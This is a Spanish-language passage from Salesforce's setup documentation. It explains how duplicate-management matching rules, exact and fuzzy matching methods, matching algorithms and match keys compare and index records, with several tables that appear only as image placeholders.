



## Ejemplo

- Ejemplo: Suponiendo que su regla de coincidencia de contacto personalizada incluye los siguientes criterios, aquí verá cómo se compararán y coincidirán los registros.
	- **•** La ecuación de coincidencia es Email Y (Teléfono O Ciudad).
	- **•** Todos los campos utilizan el método de coincidencia exacta.
	- **•** Se selecciona la casilla de verificación Coincidir campos en blanco para Teléfono y Ciudad.

#### **Nuevo registro A**



#### **Registros existentes comparados con nuevo registro A**

#### Configuración y mantenimiento de su organización de **Referencia de regla de coincidencia** configuración de regla de coincidencia **Salesforce**



#### **Nuevo registro B**



#### **Registros existentes comparados con nuevo registro B**



### CONSULTE TAMBIÉN

[Referencia de regla de coincidencia](#page-782-0) [Consideraciones para el uso de Gestión de duplicados](#page-772-0)
# <span id="page-792-0"></span>Métodos de coincidencia utilizados con reglas de coincidencia

El método de coincidencia es la parte del criterio de coincidencia de la regla de coincidencia que determina cómo se compara un registro específico con el mismo campo en otro registro. Hemos proporcionado un método de coincidencia exacta y una variedad de métodos de coincidencia aproximada.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Para obtener una definición de cada criterio coincidente, consulte [Criterios coincidentes para reglas de coincidencia](#page-788-0) en la página 783.







# Algoritmos de coincidencia utilizados con métodos de coincidencia

El método de coincidencia y el algoritmo de coincidencia son parte del criterio de coincidencia de la regla de coincidencia. Juntos, determinan cómo se compara un campo específico en un registro con el mismo campo en otro registro y si los campos se consideran coincidencias.

Hemos proporcionado un método de coincidencia exacta y una variedad de métodos de coincidencia aproximada. Si se selecciona el método de coincidencia, se utiliza automáticamente el algoritmo de coincidencia exacta para comparar los campos. Si se selecciona uno de los métodos de coincidencia aproximada, se utiliza una variedad de algoritmos de coincidencia aproximada para comparar los campos. Se puede comparar un campo utilizando más de un algoritmo de coincidencia y se proporciona una puntuación de coincidencia a cada algoritmo de coincidencia basándose en hasta qué punto puede comparar los campos. Los campos comparados por los algoritmos de coincidencia no distinguen entre mayúsculas y minúsculas.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Para obtener más información acerca de los métodos de coincidencia, consulte [Métodos de coincidencia utilizados con reglas de](#page-792-0) [coincidencia](#page-792-0) en la página 787.

#### **Algoritmos de coincidencia disponibles con el método de coincidencia exacta**



#### **Algoritmos de coincidencia disponibles con métodos de coincidencia aproximada**



CONSULTE TAMBIÉN

[Referencia de regla de coincidencia](#page-782-0)

# <span id="page-796-0"></span>Claves de coincidencia y reglas de coincidencia

Las claves de coincidencia se utilizan para aumentar la eficiencia de las reglas de coincidencia. Al comprender cómo se crean las claves de coincidencia, comprenderá mejor cómo funcionan las reglas de coincidencia.

Una clave de coincidencia es un código que permite a una regla de coincidencia devolver rápidamente una lista de posibles duplicados. Después de activar la regla de coincidencia, la clave de coincidencia se aplica automáticamente a todos los registros existentes, por lo que cuando se ejecuta la regla de coincidencia, solo se busca duplicados entre registros con la misma clave de coincidencia. Conocido también como indexación, este proceso mejora el desempeño y devuelve un mejor conjunto de prospectos coincidentes.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las claves de coincidencia tanta para las reglas de coincidencia estándar como personalizadas se crean automáticamente basándose en los campos de la regla de coincidencia. Como cada regla de coincidencia personalizada solo puede tener 10 claves de coincidencia, se le impide guardar una regla de coincidencia que podría requerir más de 10 claves de coincidencia.

El proceso de creación de claves de coincidencia incluye varios pasos.

- **1.** La ecuación de regla de coincidencia (que es la organización de campos) se reescribe en un formato estandarizado que traduce las declaraciones OR en declaraciones AND.
- **2.** Los campos se normalizan utilizando los mismos métodos como reglas de coincidencia estándar. Para obtener detalles, consulte [Claves de coincidencia utilizadas por reglas de coincidencia estándar](#page-797-0) en la página 792.
- **3.** El formato de campo estandarizado y los valores de campos normalizados se combinan para crear las claves de coincidencia.
- Nota: En estos momentos, no creamos claves de coincidencia para los campos Título y Dirección. Por lo tanto, si esos campos están incluidos en su regla de coincidencia, no generarán claves de coincidencia.



